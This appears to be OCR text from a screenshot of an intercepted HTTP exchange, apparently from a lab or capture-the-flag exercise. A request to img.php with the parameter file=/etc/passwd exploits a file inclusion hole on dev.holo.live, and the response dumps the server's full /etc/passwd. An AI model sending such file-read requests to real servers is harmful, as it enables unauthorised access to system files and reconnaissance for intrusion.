 GET /img.php?file=/etc/passwd HTTP/1.1
Host: dev.holo.live
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Sat, 18 May 2024 10:59:24 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 982
5 Connection: close
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
27